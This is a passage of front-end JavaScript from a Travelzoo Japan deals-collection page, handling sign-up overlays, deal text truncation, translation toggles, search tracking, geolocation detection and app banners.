                        fbRedirectUrl: "https%3A%2F%2Fwww.travelzoo.com%2Fjp%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D9%26source%3D_tzlock%26placement%3DMyAccount-SignUp_HBE-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D+%26id%3D0" + hotelId,
                        addQueryStrParamsOnSignin: false
                    });
                    if (!hasCookieInSERP)
                    {
                        ovrlDealLock.showZOverlay(false, $(), true, false, null, false, true);
                        if (hasSessionIdInSERP)
                        {
                            tzoo.util.setCookie('hb-exd-srch-ovrly', '', tzoo.util.cookieClassification.F);
                        }
                    }
                    
                    $('#result-container').on('click', '.deal-expert-signin-unlock', function (e) {
                        var targetUrl = location.href;
                        var hotelId = 0;
                        ovrlDealLock.populateDealInformation({
                            dealHdr: '',
                            dealImage: '',
                            targetUrl: targetUrl,
                            adid: 0,
                            hotelId: hotelId,
                            source: '_tzlock',
			                
                            placement: 'MyAccount-SignUp_HBE-SignUpOB' + hotelId,
                            fbRedirectUrl: "https%3A%2F%2Fwww.travelzoo.com%2Fjp%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D9%26source%3D_tzlock%26placement%3DMyAccount-SignUp_HBE-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D+%26id%3D0" + hotelId,
                            addQueryStrParamsOnSignin: false
                        });
                        ovrlDealLock.showZOverlay(false, $(), true);
                        return false;
                    });
                }
                else {
                    $('#result-container').on('click', '.locked', function (e) {
                        var deal = $(e.target).closest("li");
                        var index = deal.index() + 1;
                        var targetUrl = location.href;
                        var hotelId = deal.attr('id');
                        ovrlDealLock.populateDealInformation({
                            dealHdr: '',
                            dealImage: '',
                            targetUrl: targetUrl,
                            adid: 0,
                            hotelId: hotelId,
                            source: '_tzlock',
			                
                            placement: 'MyAccount-SignUp_HBE-SignUpOB' + hotelId,
                            fbRedirectUrl: "https%3A%2F%2Fwww.travelzoo.com%2Fjp%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D9%26source%3D_tzlock%26placement%3DMyAccount-SignUp_HBE-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D+%26id%3D0" + hotelId,
                            addQueryStrParamsOnSignin: false
                        });
                        ovrlDealLock.showZOverlay(false, $(), true);
                        return false;
                    });
                }
            }); 
        </script>

<script>
    (function ($, tzoo) {
        tzoo.track = tzoo.track || {}
        tzoo.track.logSearchUpdateDisplayCount = function (id, addDisplayCount) {
            $.post(tzoo.ServiceBaseUrl + 'v1/track/logsearchupdatedisplaycount/', { SearchUniqueGuid: id, DisplayedCount: addDisplayCount })
        }
        tzoo.track.logSearchUpdateClickCount = function (id, dealClickCount) {
            $.post(tzoo.ServiceBaseUrl + 'v1/track/logsearchupdateclickcount/', { SearchUniqueGuid: id, DealClickCount: dealClickCount })
        }
        tzoo.track.logSearchFilter = function (id, filterIds) {
            $.post(tzoo.ServiceBaseUrl + 'v1/track/logsearchfilter/', { tzLocale: tzoo.TzLocale, SearchUniqueGuid: id, FilterIds: filterIds }).done(function (data) {
                if (data && data.sug) {
                    tzoo.track.searchUniqueGuid = data.sug
                }
            })
        }
        $('#result-container').on('click', 'a.deal-link', function () {
            tzoo.track.logSearchUpdateClickCount(tzoo.track.searchUniqueGuid, 1)
        })
        function dealSummaryClamp() {
            if (!tzoo.layout.isXs()) {
                $('.deal-info').not('.clamped').each(function () {
                    var dealtzlocale = $(this).parents('.deal-card').data('tzlocale');
                    if(!dealtzlocale && tzoo.TzLocale){
                        dealtzlocale = tzoo.TzLocale;
                    }
                    var badge = $('.badge-container', this);
                    var whn = $('.member-favorite-container', this);
                    var rating = $('.search-deal-rating', this);
                    var maxPos = 0; 
                    if (whn.text().length > 0) {
                        if (badge.is(':visible')) {
                            
                            maxPos = badge.position().top;
                        } else {
                            
                            maxPos = whn.position().top;
                            if (rating.length > 0) {
                                
                                maxPos = Math.min(maxPos, rating.position().top);
                            }
                        }
                    } else {
                        if (badge.is(':visible')) {
                            
                            maxPos = badge.position().top;
                        } else {
                            
                            maxPos = ($(this).height() + parseInt($(this).css('padding-top')));
                            if (rating.length > 0) {
                                
                                maxPos = Math.min(maxPos, rating.position().top);
                            }
                        }
                    }
                    if($(this).hasClass('table-layout')){
                        var dh = $('.deal-headline-text:visible', this);
                        if (dh.length > 0) {
                            if (tzoo.hasLatinAlphabet) {
                                dh.unorphanize({ words: 2 });
                            }
                            if(!dh.hasClass('truncate'))
                                dh.addClass('truncate');
                            ddd = tzoo.getwrapparamfordotdotdot(dh.hasClass('ts-original-inline') ? dealtzlocale : tzoo.TzLocale);
                            dh.dotdotdot({ wrap: ddd});
                        }
                    } else {
                        var ds = $('.deal-summary:visible', this);
                        var ddd;
                        if (ds.length > 0) {
                            if (tzoo.hasLatinAlphabet) {
                                ds.unorphanize({ words: 2 });
                            }
                            var dsBottomPos = ds.position().top + ds.outerHeight(true); 
                            var lineHeight = parseFloat(ds.css('line-height'));
                            maxPos = maxPos === 0 ? maxPos : maxPos - lineHeight 
                            var overFlow = dsBottomPos - maxPos;
                            
                            var visibleRows = Math.floor((ds.height() - overFlow) / lineHeight);
                            ds.height(visibleRows * lineHeight);
                            ddd = tzoo.getwrapparamfordotdotdot(ds.hasClass('ts-original') ? dealtzlocale : tzoo.TzLocale);
                            
                            tzoo.delay(function () {
                                ds.dotdotdot({ wrap: ddd }); 
                            }, 0)
                            ds.addClass('is-truncated');
                        }
                        var dl = $('.deal-location:visible', this);
                        if (dl.length > 0) {
                            ddd = tzoo.getwrapparamfordotdotdot(dl.hasClass('ts-original') ? dealtzlocale : tzoo.TzLocale);
                            dl.dotdotdot({ wrap: ddd }); 
                        }
                        var dh = $('.deal-headline-text:visible', this);
                        if (dh.length > 0 && !dh.hasClass('truncate-one-row')) {
                            ddd = tzoo.getwrapparamfordotdotdot(dh.hasClass('ts-original') ? dealtzlocale : tzoo.TzLocale);
                            dh.dotdotdot({ wrap: ddd });
                        }
                    }
                    $(this).addClass('clamped');
                });
            }
        }
        $('#result-container').on('afterRendering', function (args) {
            
            setTimeout(dealSummaryClamp, 0);
            $(document).trigger('showMoreGreatDeals');
            $('#result-container ul li a').each(function () {
                if (tzoo.layout.isXs() && tzoo.platform.iOS() && $(this).parent().hasClass("deal-card--linkout")) {
                    $(this).attr("target", "_self");
                }
            });
            $('.edition-header h2').each(function () {
                if (tzoo.layout.isXs() && window.matchMedia("(orientation: portrait)").matches) {
                    var textWidth = $(this).css('position', 'absolute')[0].scrollWidth;
                    $(this).css('position', 'static');
                    if (textWidth >= $(this).innerWidth()) {
                        $(this).removeClass('heading-divider');
                    } else {
                        $(this).addClass('heading-divider');
                    }
                } else {
                    $(this).addClass('heading-divider');
                }
            });
            
            $('.deal-headline-text.truncate').each(function () {
                
                if (tzoo.layout.isMd() && window.matchMedia("(orientation: landscape)").matches) {
                    $(this).removeClass('truncate-one-row');
                }
                
                if (tzoo.layout.isSm() && window.matchMedia("(orientation: portrait)").matches) {
                    $(this).addClass('truncate-one-row');
                } else {
                    $(this).removeClass('truncate-one-row');
                }
            });
            
            if (!tzoo.isSmartPhone && !tzoo.isMobile && !tzoo.layout.isXs()) {
                var $img=$('.deal-img')
                var $simg=$('.deal-img.slick-images')
                $img.off('mouseenter mouseleave')
                    .on('mouseenter', function () { carouselIn($(this)); })
                    .on('mouseleave', function () { carouselOut($(this)); });
                $simg.find('button.btnPrev').off('click')
                    .on('click', function (e) {
                        e.stopPropagation();
                        dealGetPreviousImage($(this));
                    });
                $simg.find('button.btnNext').off('click')
                    .on('click', function (e) {
                        e.stopPropagation();
                        dealGetNextImage($(this));
                    });
            }
            var lazyLoad = 'ondemand';
            if (tzoo.resources['DealSlickPreloadEnabled_Collection'] == 'true') {
                lazyLoad = 'anticipated';
            }
            imagesCarousel(lazyLoad);
            
        });
        $(document).on('click', '.edition-translation-controls .js-translate', function () {
            var $this = $(this)
            var dealtzlocale = $this.parents('.edition-translation-controls').data('editiontzlocale');
            var group = $('.result-group-' + dealtzlocale + ' .result-list')
            var groupClasses=group[0].className.split(/\s+/)
            for (var i = 0; i < groupClasses.length; i++) {
                if (groupClasses[i].lastIndexOf('lang-', 0) === 0) {
                    group.removeClass(groupClasses[i]).addClass('lang-' + tzoo.TzLocale)
                }
            }
            group.addClass('js-translated').find('.deal-info').removeClass('clamped');
            $this.addClass('selected');
            $this.parents('.edition-translation-controls').find('.js-original').removeClass('selected');
            dealSummaryClamp();
            try {tzoo.tm.analyticsEvent('Translation', 'Click', dealtzlocale, 1, undefined);} catch(err) {}
            return false;
        });
        $(document).on('click', '.edition-translation-controls .js-original', function () {
            var $this = $(this)
            var dealtzlocale = $this.parents('.edition-translation-controls').data('editiontzlocale');
            var group = $('.result-group-' + dealtzlocale + ' .result-list')
            var groupClasses = group[0].className.split(/\s+/)
            for (var i = 0; i < groupClasses.length; i++) {
                if (groupClasses[i].lastIndexOf('lang-', 0) === 0) {
                    group.removeClass(groupClasses[i]).addClass('lang-' + dealtzlocale)
                }
            }
            group.removeClass('js-translated');
            $this.addClass('selected');
            $this.parents('.edition-translation-controls').find('.js-translate').removeClass('selected');
            return false;
        });
        $(window).on('orientationchange resize', tzoo.debounce(function () {
            if (!tzoo.layout.isXs()) {
                $('.deal-info.clamped').not('.table-layout').each(function () {
                    var badge = $('.badge-container', this);
                    var whn = $('.deal-when:visible', this);
                    var rating = $('.search-deal-rating', this);
                    var maxPos = 0;
                    if (whn.text().length > 0) {
                        if (badge.is(':visible') && badge.hasClass('move-above-when-text')) {
                            maxPos = badge.position().top;
                        } else {
                            maxPos = whn.position().top;
                            if (rating.length > 0) {
                                maxPos = Math.min(maxPos, rating.position().top);
                            }
                        }
                    } else if (whn.hasClass('deal-when-above-rating')) {
                        maxPos = rating.position().top;
                    } else {
                        if (badge.is(':visible')) {
                            maxPos = badge.position().top;
                        } else {
                            maxPos = ($(this).height() + parseInt($(this).css('padding-top')));
                            if (rating.length > 0) {
                                maxPos = Math.min(maxPos, rating.position().top);
                            }
                        }
                    }
                    var ds = $('.deal-summary:visible', this);
                    if (ds.length > 0) {
                        var dsHeight = maxPos - ds.position().top - 10;
                        if (dsHeight > 0) {
                            var lineHeight = parseFloat(ds.css('line-height'));
                            var visibleRows = Math.floor(dsHeight / lineHeight);
                            ds.removeClass('truncate1').removeClass('truncate2').removeClass('truncate3').removeClass('truncate4');
                            if (visibleRows < 4) {
                                ds.addClass('truncate' + visibleRows);
                            } else {
                                ds.addClass('truncate4');
                            }
                        }
                    }
                });
            }
            $('.deal-summary.is-truncated').each(function () {
                var content = $(this).triggerHandler('originalContent');
                $(this).html(content).trigger('destroy.dot');
                this.style.removeProperty('height');
                if (tzoo.layout.isMd() && window.matchMedia("(orientation: landscape)").matches) {
                    $(this).addClass('truncate');
                }
            });
            $('.deal-headline-text.is-truncated').each(function () {
                var content = $(this).triggerHandler('originalContent');
                $(this).html(content).trigger('destroy.dot');
                this.style.removeProperty('height');
            });
            
            $('.deal-headline-text.truncate').each(function() {
                
                if (tzoo.layout.isMd() && window.matchMedia("(orientation: landscape)").matches) {
                    $(this).removeClass('truncate-one-row');
                }
                
                if (tzoo.layout.isSm() && window.matchMedia("(orientation: portrait)").matches) {
                    $(this).addClass('truncate-one-row');
                } else {
                    $(this).removeClass('truncate-one-row');
                }
            });
            $('.deal-location.is-truncated').each(function() {
                var content = $(this).triggerHandler('originalContent');
                $(this).html(content).trigger('destroy.dot');
                this.style.removeProperty('height');
            });
            $('.edition-header h2').each(function () {
                if (tzoo.layout.isXs() && window.matchMedia("(orientation: portrait)").matches) {
                    var textWidth = $(this).css('position', 'absolute')[0].scrollWidth;
                    $(this).css('position', 'static');
                    if (textWidth >= $(this).innerWidth()) {
                        $(this).removeClass('heading-divider');
                    } else {
                        $(this).addClass('heading-divider');
                    }
                } else {
                    $(this).addClass('heading-divider');
                }
            });
            $('.deal-info.clamped').removeClass('clamped');
            setTimeout(dealSummaryClamp, 0);
        }, 250));
    })(jQuery, window.tzoo = window.tzoo || {});
</script>
<script>
        tzoo.resources['DealSlickEnabled_Collection'] = 'true';
        tzoo.resources['DealSlickPreloadEnabled_Collection'] = 'true';
        tzoo.resources['DealSlickTouchThreshold'] = '75';
    (function ($, tzoo) {
        
        tzoo.search = tzoo.search || {}
        tzoo.search.settings = tzoo.search.settings || {}
        tzoo.map = tzoo.map || {}
        tzoo.collection = tzoo.collection || {}
        tzoo.collection.headline = 'ワンランク上の国内旅'
        tzoo.sortDefault = 1;
        sessionStorage.removeItem("paginationEndIndex");
        var itemList = new tzoo.ItemList('result-container', {
            dataSource: '/jp/collection/getcollectionitems/',
            isInternationalSearch: true,
            exposeLocationFilter: true,
            exposeCategoryFilter: true,
            exposeThemeFilter: false,
            listType: 'collection',
            showMoreDealsOnScroll: true,
            params: {
                id: 3660,
                previewKey: '',
                typeid: 1,
                isGiftGuideCollection: false,
                sectionsOrder: ''
            }
        })
        tzoo.search.renderAPI = itemList.renderAPI
        tzoo.map.filter = tzoo.search.renderAPI.settings.filter
        tzoo.search.filterAPI = tzoo.search.renderAPI.settings.filterAPI
        tzoo.search.renderAPI.mainContainer
            .on('onFilteredDataSourceChanged', function (args) {
                tzoo.search.setListViewHeadline(args.displayItemsCount, args.paginatedItemsCount);
            })
            .on('onDataReceived', function (e) {
                                    
                    if (e.args && e.args.searchResponse && e.args.searchResponse.dls && e.args.searchResponse.dls.length > 0) {
                        if (e.args.searchResponse.dls.length && $('.collection-resultInfo').length && ($('.resultheadline').text().length || $('.resultcounter').text().length)) {
                            $('.navbar').addClass('border-before')
                        }
                        $('.navbar').removeClass('hidden')
                        $('.nav-results').removeClass('border-bottom')
                                                
                        if (e.args.searchResponse.loclat && e.args.searchResponse.loclng) {
                            tzoo.map.allEditions = {"1":{"tzl":1,"cc":"us","hdg":"アメリカ編集部からの情報","hmm":"アメリカ編集部からの情報"},"2":{"tzl":2,"cc":"uk","hdg":"イギリス編集部からの情報","hmm":"イギリス編集部からの情報"},"3":{"tzl":3,"cc":"de","hdg":"ドイツ編集部からの情報","hmm":"ドイツ編集部からの情報"},"5":{"tzl":5,"cc":"fr","hdg":"フランス編集部からの情報","hmm":"フランス編集部からの情報"},"6":{"tzl":6,"cc":"ca","hdg":"カナダ編集部からの情報","hmm":"カナダ編集部からの情報"},"7":{"tzl":7,"cc":"es","hdg":"スペイン編集部からの情報","hmm":"スペイン編集部からの情報"},"8":{"tzl":8,"cc":"hk","hdg":"香港編集部からの情報","hmm":"香港編集部からの情報"},"9":{"tzl":9,"cc":"jp","hdg":"日本編集部からの情報","hmm":"日本編集部からの情報"},"10":{"tzl":10,"cc":"au","hdg":"オーストラリア編集部からの情報","hmm":"オーストラリア編集部からの情報"},"11":{"tzl":11,"cc":"in","hdg":"","hmm":""},"12":{"tzl":12,"cc":"cn","hdg":"中国編集部からの情報","hmm":"中国編集部からの情報"},"13":{"tzl":13,"cc":"tw","hdg":"","hmm":""},"14":{"tzl":14,"cc":"kr","hdg":"","hmm":""},"17":{"tzl":17,"cc":"sg","hdg":"","hmm":""},"19":{"tzl":19,"cc":"ae","hdg":"アジアエディションからの情報","hmm":"アジアエディションからの情報"}}
                        }
                        
                                                tzoo.search.loadState()
                        var $rst = $('#refine-search-toggle')
                        var $rsc = $('#refine-search-container')
                        if (tzoo.search.renderAPI.noFiltersOrSort()) {
                            $rst.hide()
                                
                            if ($('.collection-resultInfo').length == 0) {
                                $('.navbar').removeClass('border-before')
                            }
                        } else {
                            $rst.show()
                        }
                        $rst.off('click').on('click', function () {
                            $rst.toggleClass('button-refine-search--on')
                            displayRefineSearchOverlay(this)
                        })
                        $(document).on('click', '.refine-search-toggle', function () {
                            displayRefineSearchOverlay(this)
                        })
                        $rsc.find('.button-reset').off('click').on('click', function () {
                            closeRefineSearch()
                            tzoo.search.renderAPI.resetSortAndFilters()
                        })
                        $rsc.find('.button-done, .button-close').off('click').on('click', function () {
                            closeRefineSearch()
                        })
                        displayRefineSearchOverlay = function (elm) {
                            $rsc.removeClass('fullscreen-overlay');
                            if (tzoo.layout.isXs()) {
                                $rsc.addClass('fullscreen-overlay');
                            } else {
                                if (!tzoo.Overlays.isRegistered('refine-search-overlay')) {
                                    tzoo.Overlays.initializeAndRegister('#refine-search-container',
                                        { id: 'refine-search-overlay' },
                                        { modal: true, dialogClass: 'refine-search-overlay' });
                                }
                                tzoo.Overlays.show('refine-search-overlay');
                            }
                            if (!$rsc.hasClass('visible')) {
                                $rsc.addClass('visible');
                            }
                        }
                        closeRefineSearch = function () {
                            var isDefaultSelected = tzoo.search.renderAPI.isDefaultFilterOrSort();
                            if (tzoo.Overlays.isRegistered('refine-search-overlay')) {
                                tzoo.Overlays.hide('refine-search-overlay')
                            }
                            if ($rsc.hasClass('visible')) {
                                $rsc.removeClass('visible');
                            }
                            if (isDefaultSelected) {
                                $rst.removeClass('button-refine-search--on')
                                $('#filter-on').addClass('hidden')
                                $('#display-refine-search').addClass('hidden')
                            }
                            else {
                                $rst.addClass('button-refine-search--on')
                                $('#filter-on').removeClass('hidden')
                                $('#display-refine-search').removeClass('hidden')
                            }
                            if (tzoo.search.settings.view === 'map') {
                                tzoo.map.displayFilters();
                            } else {
                                tzoo.search.renderAPI.displayFilters();
                            }
                        }
                        try { tzoo.tm.trackImpressions();} catch(err) { console.log(err.message); } 
                            
                            if (e.args.searchResponse.cpd && e.args.searchResponse.cpd.length !== 0) {
                                $('body').append(e.args.searchResponse.cpd.replace(/%%rnd%%/gi, Math.random().toString()));
                            }
                            
                    } else {
                        $('.nav-results').addClass('hidden')
                    }
                    
                    if (e.args && e.args.owc && e.args.owc.length !== 0) {
                        var $relcol = $('#relcol');
                        $relcol.find('.meta-collection').html(e.args.owc);
                        $relcol.removeClass('hidden');
                    }
                    
                tzoo.Collections.adjustCollectionContent(1);
            })
            .on('afterRendering', function () {
                tzoo.PagingStorage.store(tzoo.search.renderAPI.dataSourceFilteredSorted.dls);
            });
        tzoo.search.renderAPI.loadData(tzoo.scrollAfterLoad);
        tzoo.search.setListViewHeadline = function (itemsCount, showingCount) {
            var headLine = '';
                
            if (itemsCount > 0) {
                headLine = (itemsCount == 1 ? '{0}件の情報があります' : '{0}件の情報があります').replace('{0}', String(itemsCount))
            } else {
                headLine = '&nbsp;'
            }
            if (showingCount) {
                var showingLine = '';
                $('.resultcounter').html(showingLine.replace('{0}', showingCount).replace('{1}', itemsCount));
            }
                
            $('.resultheadline').html(headLine)
        }
        tzoo.search.showListView = function () {
            $('#maplist-toggle').removeClass('state-list')
            $('#result-map-view').addClass('hidden')
            $('.filter-container-map').hide()
            $('#result-list, .sort-container').removeClass('hidden')
               $(document).trigger('refreshDealSlick')
            $('.filter-container:not(.hidden)').show()
            $('.navbar').addClass('list-view').removeClass('map-view')
            
        }
        tzoo.search.loadState = function () {
            if (tzoo.search.settings.view === 'map') {
                tzoo.search.showMapView()
            } else {
                tzoo.search.settings.view = 'list'
                tzoo.search.showListView()
            }
        };
        
        tzoo.Collections.InitCollections({
            citySelect: '.js-city-select',
            moreDealsLink: '.js-more-deals-link'
        })
        tzoo.layout.adjustCircleHeadlines()
        
try { tzoo.tm.setProductList('[JP] Collection / ワンランク上の国内旅', '', '', '', '', undefined, undefined);} catch(err) { console.log(err.message); }         $(document).ready(function () {
            $(document).on("click", '.js-coll-show-more-button a', function (e) {
                var elem = $(e.target);
                if (elem.data('disable-click')) { e.preventDefault(); return; } //avoid duplicate click
                elem.data('disable-click', true);
                var url = elem.attr("href");
                if (!url)
                    url = elem.data("url");
                var index = elem.data("index");
                $(document).trigger('ShowMoreClicked');
                $.ajax({
                    url: url,
                    success: function (data) {
                        $('.js-next-chunk').replaceWith($(data).find("#chunk-" + index));
                        if ($(data).find(".js-next-chunk").length > 0) {
                            $("#chunk-" + index).after($(data).find(".js-next-chunk"));
                        }
                        var itemClass = $(data).find("#chunk-" + index).find("li") != null && $(data).find("#chunk-" + index).find("li").first() != null ?
                                        $(data).find("#chunk-" + index).find("li").first().attr("class") : "";
                        if (itemClass != "") {
                            var s = itemClass.split(" ");
                            if (s[0] != undefined && s[0] != "" && s[0].indexOf("result-item") > -1) {
                                var itemLocale = s[0].substring(s[0].lastIndexOf("-") + 1);
                                $(".edition-translation-controls").each(function (index, item) {
                                    if ($(item).data("editiontzlocale") == itemLocale && $(item).find(".js-translate").hasClass("selected")) {
                                        $('.result-list ' + '.result-item-' + itemLocale).addClass('translated');
                                        try {tzoo.tm.analyticsEvent('Translation', 'Click', itemLocale, 1, undefined);} catch(err) {};
                                    }
                                });
                            }
                        }
                        $(".js-coll-show-more-button a").removeAttr("href");
                        $("#chunk-" + index + " .disclaimer").hide();
                        $("#chunk-" + index + " .deals-group").css('margin-top', '0px');
                        tzoo.imageLoader.loadImages();
                        changeMetaCollectionLayout();
                        try { tzoo.tm.trackImpressions();} catch(err) { console.log(err.message); } 
                    }
                })
                .always(function () {
                    try { elem.data('disable-click', false); } catch (e) { }
                });
                e.preventDefault();
            });
            $(document).on('click', '.edition-translation-controls .js-translate', function () {
                var dealtzlocale = $(this).parents('.edition-translation-controls').data('editiontzlocale');
                $('.result-list ' + '.result-item-' + dealtzlocale).addClass('translated');
                $(this).addClass('selected');
                $(this).parents('.edition-translation-controls').find('.js-original').removeClass('selected');
                try {tzoo.tm.analyticsEvent('Translation', 'Click', dealtzlocale, 1, undefined);} catch(err) {}
                return false;
            });
            $(document).on('click', '.edition-translation-controls .js-original', function () {
                var dealtzlocale = $(this).parents('.edition-translation-controls').data('editiontzlocale');
                $('.result-list ' + '.result-item-' + dealtzlocale).removeClass('translated');
                $(this).addClass('selected');
                $(this).parents('.edition-translation-controls').find('.js-translate').removeClass('selected');
                return false;
            });
            changeMetaCollectionLayout();
            
            var ovrlCollection = createSignupOverlay('ovrlCollection');
                ovrlCollection.populateDealInformation({
                    dealHdr: 'ワンランク上の国内旅',
                    dealImage: 'https://www.travelzoo.com/images/tzoo.19243.0.922920.LuxuryLobbyHotel_3D_shutterstock_722926891.jpg',
                    targetUrl: '/jp/collection/luxury/domestic/',
                    offerCode: '',
                    offerId: '',
                    isOfferForNewUser: false,
                    collectionId: 3660,
                    source: '_tzlock',
                    placement: 'Overlay-Collection-CollectionPage-SignUpOB',
                    fbRedirectUrl: "https%3A%2F%2Fwww.travelzoo.com%2Fjp%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D9%26source%3D_tzlock%26placement%3DOverlay-Collection-CollectionPage-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D0%26id%3D3660",
                    isMemberOnlyDeal: false,
                    isPaidMemberOnly: false,
                    redirectPath: '/jp/collection/luxury/domestic/',
                    isLockedCollection: false
                });
                ovrlCollection.displayConfirmationOverlay();
            $('.collection-description a[href="#signup"]').on('click', function () {
                    if (tzoo.IsMember) {
                        ovrlCollection.showZOverlay(false, [], false, false, undefined, false, false, false, false, true);
                    } else {
                        ovrlCollection.showZOverlay(false, null, false, null, false);
                    }
                    return false;
                });
        });
        $(window).on('orientationchange resize', tzoo.debounce(function () {
            changeMetaCollectionLayout()
        }, 0));
        function changeMetaCollectionLayout() {
            if (tzoo.layout.isXs()) {
                $("ul.normal-layout").hide();
                $("ul.xs-two-col-layout").show();
            } else {
                $("ul.xs-two-col-layout").hide();
                $("ul.normal-layout").show();
            }
            tzoo.imageLoader.loadImages();
        }
    })(window.jQuery, window.tzoo = window.tzoo || {});
</script>

    <script>

    (function (tzoo, $) {
        function BrowserLocationDetector(params) {
            var defaultParams = {
                success: function () { },   
                denied: function () { },    
                timeout: 3000               
            }

            params = $.extend(defaultParams, params);

            var resultReturned = false;

            var getGeolocation = function() {
                if ('geolocation' in navigator)
                    navigator.geolocation.getCurrentPosition(onPosition, onError);
                else {
                // For non-HTML5 capable browsers, there are some other options.
                    var s = document.createElement('script');
                    s.type = 'text/javascript';
                    s.src = 'https://ssl.tzoo-img.com/static/gears_init.js?v=76jdcenbd';
                    document.body.appendChild(s);
                    var s2 = document.createElement('script');
                    s2.type = 'text/javascript';
                    s2.src = 'https://ssl.tzoo-img.com/static/geo.js?v=76jdcenbd';
                    document.body.appendChild(s2);
                    window.setTimeout(getGeolocationAlt, 100);
                }
                try {tzoo.tm.analyticsEvent('LocationDetection', 'Request', 'Internal', 1, true);} catch(err) {}
            };

            var getGeolocationAlt = function() {
                // Make sure those scripts have actually loaded.
                if (window.geo_position_js) {
                    if (geo_position_js.init()) {
                        geo_position_js.getCurrentPosition(onPosition, onError);
                    }
                }
                else {
                // Wait a bit and try again.
                    window.setTimeout(getGeolocationAlt, 100);
                }
            };

            var onPosition = function(position) {
                if (!resultReturned) {
                    resultReturned = true;
                    document.cookie = 'geol=' + position.coords.latitude + '|' + position.coords.longitude + '; domain=.travelzoo.com; path=/';
                    document.cookie = 'nogeo=; domain=.travelzoo.com; path=/; expires=Thu, 01 Jan 1970 00:00:01 GMT;';
                    try {tzoo.tm.analyticsEvent('LocationDetection', 'Allow', 'Internal', 1, true);} catch(err) {}
                    params.success();
                }
            };

            var onError = function(error) {
                document.cookie = 'nogeo=true; domain=.travelzoo.com; path=/';
                if (!resultReturned) {
                    resultReturned = true;
                    params.denied();
                }
            };

            this.start = function () {
                getGeolocation();

                if (params.timeout && $.isNumeric(params.timeout))
                setTimeout(function () {
                    if (!resultReturned) {
                        resultReturned = true;
                        params.denied();
                    }
                }, params.timeout);
            }
        }

        tzoo.BrowserLocationDetector = {
            start: function (params) {
                var detector = new BrowserLocationDetector(params);
                detector.start();
            }
        }
    })(window.tzoo = window.tzoo || {}, jQuery);



</script>

    <script>
        $('#footer-join-input').on('keyup', function () {
            if ($('#footer-join-input').val().length > 0)
                $('#footer-join-button').prop("disabled", false);
            else
                $('#footer-join-button').prop("disabled", true);
        });
        $('.js-header-join a').on('click', function() {
            tzoo.tm.analyticsEvent('banner_join_travelzoo_pressed', '', '');
        });
        $('.footer-content .join-container #footer-join-button').on('click', function () {
            tzoo.tm.analyticsEvent('footer_become_a_member', '', '');
        });
        $('.banner-membership-inner').on('click', function () {
            $(this).addClass('expanded');
        });
            
            if (tzoo.platform.Android() && !tzoo.device.AndroidTablet()) {
                var isCNEdition = (tzoo.CountryCode && tzoo.CountryCode.toUpperCase() == "CN");
                if (isCNEdition) {
                    //for CN Andriod we'll use APK directly rather than goole play.
                    $('#lnkMobileApp').prop("href", "/jp/androidapp/").prop("target", "_self");
                }
                else {
                    $('#lnkMobileApp').prop("href", "https://play.google.com/store/apps/details?id=com.travelzoo.android&hl=en");
                }
            } else if (tzoo.platform.iOS() && !tzoo.device.iPad()) {
                $('#lnkMobileApp').prop("href", "https://itunes.apple.com/us/app/travelzoo-travel-deals-hotels/id451314284?mt=8");
            } else {
                $('#lnkMobileApp').prop("href", "/jp/mobile/").prop("target", "_self");
            }
            
                    
            if (tzoo.platform.Android()) {
                deeplink.setup({
                    android: {
                        appId: "com.travelzoo.android"
                    }
                });
                $.smartbanner({
                    title: "Travelzoo",
                    daysHidden: 0,
                    daysReminder: 0,
                    force: 'android',
                    inGooglePlay: '', 
                    button: '開く', 
                    price: '無料',
                    daysHidden: 1, // Duration to hide the banner after being closed (0 = always show banner),
                    deeplink: "travelzoo://travelzoo/9/collection/3660/",
                });
            }
            
        (function ($, tzoo) {
            tzoo.LabelInSelect();
            tzoo.LabelInInput();
            tzoo.LabelInTextarea();
            tzoo.searchFormInHeader = true;
            tzoo.layout = tzoo.layout || {};
            tzoo.layout.reloadHeader = function () {
                
                var rh=$.ajax({
                    url: '/jp/Header/GetHeader/?ClientSideLoginLogout=False&ShowMyAccount=True&ShowSignup=True&ShowEditionSelector=True&SignoutRedirectToHomepage=False&ShowEditionStatic=False&ShowMemberMenu=True',
                    cache: false,
                    dataType: 'html'
                })
                var rat=$.ajax({
                    url: '/Authentication/RefreshAntiForgeryToken/',
                    cache: false,
                    dataType: 'html'
                })
                $.when(rh, rat).done(function (data1, data2) {
                    $('.js-header-content').html(data1[0]);
                    $('#AFTForm').html(data2[0])
                    $(document).trigger('headerreloaded.layout');
                })
            };
            tzoo.layout.setOriginAirports = function (force) {
                

                if(false && (force || true)) {
                    var qs = ''
                    if (force) {
                        qs = '?force=true'
                    }
                    return $.ajax({
                        url: '/jp/Header/SetOriginAirports/' + qs,
                        cache: false,
                        dataType: 'text'
                    })
                } else {
                    return $.Deferred().resolve().promise();
                }
            }
            tzoo.layout.setOriginAirports()
            tzoo.layout.refreshMemberRecognition = function (fname, fnameDefault, yearDefault, fnameTemplate, yearTemplate, memberStatus) {
                var isPaidSite = false;
                if (!(isPaidSite && (memberStatus == 4 || memberStatus == 5 || memberStatus == 6))) {
                    var val = Cookies.get('user_d');
                    var resolvedyear, year;
                    if (val) {
                        parms = tzoo.parseParams(val);
                    
                        year = parms['yr'];
                    
                        if (!fname) {
                            fname = parms['fname'];
                        }
                    }
                    
                    if (!fname) {
                        fname = fnameDefault;
                    }
                    if (year) {
                        resolvedyear = yearTemplate.replace('{0}', year);
                    } else {
                        resolvedyear = yearDefault;
                    }
                    var resolvedfname = fnameTemplate.replace('{0}', fname);
                    $('#aMemRecog').html(resolvedfname);
                    $('#liMemberSince').html(resolvedyear);
                    $('#aMemRecog').removeClass("hidden");
                }
            }
            tzoo.layout.reloadMemberRecognition = function (fname) {
                
                if($('#aMemRecog').length > 0) {
                    $.ajax({
                        url: '/jp/Header/GetReloadMemberRecognition/',
                        success: function (data) {
                            
                            if (!fname) {
                                fname = data.fname;
                            }
                            tzoo.layout.refreshMemberRecognition(fname, data.fnameDefault, data.yearDefault, data.fnameTemplate, data.yearTemplate, data.memberStatus)
                        }
                    });
                }
            }
